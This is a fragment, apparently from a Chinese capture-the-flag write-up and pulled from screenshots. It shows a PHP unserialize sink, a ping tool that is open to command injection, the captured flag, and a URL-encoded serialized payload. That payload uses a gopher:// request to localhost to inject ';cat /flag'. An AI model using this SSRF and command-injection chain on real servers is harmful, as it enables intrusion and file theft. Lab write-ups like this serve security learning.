 $this->gogogo($this->url);
}
}
unserialize($_POST['url']);
?> HTTP/1.1 200 OK Date: Mon, 21 Sep 2020 05:54:05 GMT Server: Apache/2.4.6 (CentOS) PHP/5.4.16 X-Powered-By: PHP/5.4.16 Content-Length: 2215 Content-Type: text/html; charset=UTF-8 <?php
error_reporting(0);
$respect_show_ping = function($params) {
extract($params);
$ip = isset($ip) ? $ip :'127.0.0.1';
system('ping -c 1 '.$ip);
};
if ($_SERVER["REMOTE_ADDR"] !== "127.0.0.1"){
echo '<h2>Not localhost!</h2>';
}
else {
highlight_file(__FILE__);
$respect_show_ping($_POST);
}
?> flag{582d436f6e74656e742d547970652d4f}
成功执行命令，得到flag
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://39.101.219.210/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=O%3A7%3A%22Welcome%22%3A2%3A%7Bs%3A6%3A%22%00%2A%00url%22%3Bs%3A197%3A%2
2gopher%3A%2F%2F127.0.0.1%3A80%2F_POST%2520%2Ftool.php%2520HTTP%2F1.1%250D%250AHo
st%253A%2520127.0.0.1%250D%250AContent-Type%253A%2520application%2Fx-www-form-
urlencoded%250D%250AContent-
Length%253A%252013%250D%250A%250D%250Aip%253D%253Bcat%2520%2Fflag%250D%250A%22%
3B%7D